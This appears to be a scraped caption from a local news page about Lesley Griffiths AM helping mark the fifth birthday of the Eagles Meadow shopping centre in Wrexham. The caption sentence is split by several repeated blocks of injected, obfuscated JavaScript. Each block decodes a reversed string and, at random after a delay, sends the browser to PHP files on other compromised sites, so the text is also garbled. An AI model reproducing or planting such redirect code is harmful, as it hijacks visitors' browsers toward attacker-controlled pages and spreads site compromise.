 Lesley Griffiths AM was at Eagles Meadow $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to help manager Kevin Critchley celebrate the fifth birthday of the Wrexham shopping centre